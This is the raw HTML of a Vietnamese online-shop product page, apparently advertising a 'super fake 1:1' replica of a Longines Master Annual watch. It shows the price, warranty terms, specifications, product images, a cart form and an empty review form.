FAKE 1:1 NAM MÀU TRẮNG 38.5MM 8" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-9-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-9-300x300.jpg" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 8"></noscript></a></div>	</div>
	    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<h1 class="product-title product_title entry-title">
	ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>9,800,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
</div>
<div class="product-short-description">
	<p><strong>CHẾ ĐỘ BẢO HÀNH</strong></p>
<ul>
<li>Bảo Hành Máy 5 Năm Lỗi Đổi Mới 15 Ngày Đầu</li>
<li>Sửa Chữa – Thay Linh Kiện Giá Gốc Trọn Đời</li>
<li>Miễn Phí Lau Dầu – Spa Làm Mới Trọn Đời</li>
<li>Order Đồng Hồ Replica Cao Cấp – Bản Giới Hạn</li>
<li>Chế Tác Vàng Khối – Độ Kim Cương HongKong</li>
<li>Giao Hàng Khắp Thế Giới – Bảo Mật Thông Tin</li>
<li>Giao Hàng Free – Nhận Kiểm Tra Thanh Toán</li>
</ul>
<p><strong>THÔNG SỐ KỸ THUẬT</strong></p>
<ul>
<li>Đường Kính: 38.5mm</li>
<li>Bộ Máy: Automatic Thụy Sỹ</li>
<li>Mặt Kính: Sapphire Nguyên Khối</li>
<li>Chất Liệu Vỏ: Thép Không Gỉ 316L</li>
<li>Dây Đeo: Dây Thép Đúc Đặc</li>
<li>Loại Khóa: Khóa Gấp</li>
<li>Chống Nước: Rất Tốt</li>
</ul>
</div>
 
	
	<form class="cart" action="https://donghoreplica.vn/dong-ho-longines-master-annual-3/" method="post" enctype='multipart/form-data'>
		<input type="hidden" name="lang" value="vi" />
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697786cc071af">Số lượng</label>
		<input
			type="number"
			id="quantity_697786cc071af"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="SL"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="36136" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_style" data-id="36136">
                                <strong>Mua ngay</strong>
                                <span>Gọi điện xác nhận và giao hàng tận nơi</span>
                            </a>
                            
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Đánh giá (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<h2><strong>ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7</strong></h2>
<p><img decoding="async" class="aligncenter size-full wp-image-36137" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20548'%3E%3C/svg%3E" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="730" height="548" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2-600x450.jpg 600w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 9" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2.jpg"><noscript><img decoding="async" class="aligncenter size-full wp-image-36137" src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2.jpg" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="730" height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2-600x450.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 9"></noscript> <img decoding="async" class="aligncenter size-full wp-image-36143" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20548'%3E%3C/svg%3E" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="730" height="548" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-8.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-8-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-8-600x450.jpg 600w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 10" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-8.jpg"><noscript><img decoding="async" class="aligncenter size-full wp-image-36143" src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-8.jpg" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="730" height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-8.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-8-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-8-600x450.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 10"></noscript> <img decoding="async" class="aligncenter size-full wp-image-36145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20548'%3E%3C/svg%3E" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="730" height="548" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-1.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-1-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-1-600x450.jpg 600w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 11" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-1.jpg"><noscript><img decoding="async" class="aligncenter size-full wp-image-36145" src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-1.jpg" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="730" height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-1.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-1-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-1-600x450.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 11"></noscript> <img decoding="async" class="aligncenter size-full wp-image-36142" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20548'%3E%3C/svg%3E" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="730" height="548" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-7.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-7-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-7-600x450.jpg 600w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 12" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-7.jpg"><noscript><img decoding="async" class="aligncenter size-full wp-image-36142" src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-7.jpg" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="730" height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-7.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-7-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-7-600x450.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 12"></noscript> <img decoding="async" class="aligncenter size-full wp-image-36138" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20548'%3E%3C/svg%3E" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="730" height="548" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-3.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-3-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-3-600x450.jpg 600w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 13" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-3.jpg"><noscript><img decoding="async" class="aligncenter size-full wp-image-36138" src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-3.jpg" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="730" height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-3.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-3-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-3-600x450.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 13"></noscript> <img decoding="async" class="aligncenter size-full wp-image-36141" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20548'%3E%3C/svg%3E" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="730" height="548" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-6.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-6-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-6-600x450.jpg 600w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 14" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-6.jpg"><noscript><img decoding="async" class="aligncenter size-full wp-image-36141" src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-6.jpg" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="730" height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-6.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-6-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-6-600x450.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 14"></noscript> <img decoding="async" class="aligncenter size-full wp-image-36140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20548'%3E%3C/svg%3E" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="730" height="548" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-5.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-5-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-5-600x450.jpg 600w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 15" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-5.jpg"><noscript><img decoding="async" class="aligncenter size-full wp-image-36140" src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-5.jpg" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="730" height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-5.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-5-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-5-600x450.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 15"></noscript> <img decoding="async" class="aligncenter size-full wp-image-36139" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20548'%3E%3C/svg%3E" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="730" height="548" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-4.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-4-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-4-600x450.jpg 600w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 16" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-4.jpg"><noscript><img decoding="async" class="aligncenter size-full wp-image-36139" src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-4.jpg" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="730" height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-4.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-4-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-4-600x450.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 16"></noscript> <img decoding="async" class="aligncenter size-full wp-image-36144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20548'%3E%3C/svg%3E" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="730" height="548" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-9.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-9-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-9-600x450.jpg 600w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 17" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-9.jpg"><noscript><img decoding="async" class="aligncenter size-full wp-image-36144" src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-9.jpg" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="730" height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-9.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-9-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-9-600x450.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 17"></noscript></p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Đánh giá		</h3>

					<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Hãy là người đầu tiên nhận xét &ldquo;ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dong-ho-longines-master-annual-3/#respond" style="display:none;">Hủy</a></small></h3><form action="https://donghoreplica.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">Đánh giá của bạn&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Xếp hạng&hellip;</option>
						<option value="5">Rất tốt</option>
						<option value="4">Tốt</option>
						<option value="3">Trung bình</option>
						<option value="2">Không tệ</option>
						<option value="1">Rất tệ</option>
					</select></div><p class="comment-form-comment"><label for="comment">Nhận xét của bạn&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Tên&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='36136' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
